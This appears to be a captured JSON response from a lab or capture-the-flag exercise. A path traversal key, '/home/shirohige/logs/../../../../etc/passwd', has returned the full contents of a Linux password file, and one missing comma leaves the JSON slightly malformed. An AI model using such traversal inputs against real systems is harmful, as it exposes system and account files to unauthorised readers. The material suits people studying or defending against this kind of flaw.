 {
"/home/shirohige/logs/../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n"
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],
"Status": 201
}